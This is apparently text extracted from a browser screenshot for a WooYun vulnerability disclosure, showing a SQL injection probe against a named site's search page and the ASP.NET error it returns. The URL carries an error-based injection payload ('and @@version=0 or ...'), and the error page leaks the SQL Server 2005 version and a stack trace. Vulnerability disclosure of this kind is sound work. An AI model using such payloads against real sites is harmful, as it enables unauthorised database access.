 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://jlerc.com/news/search.aspx?key='%20and%20@@version=0%20or%20'%'='%
沪指收复4400点
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1961498
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4869815
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
www.wooyun.org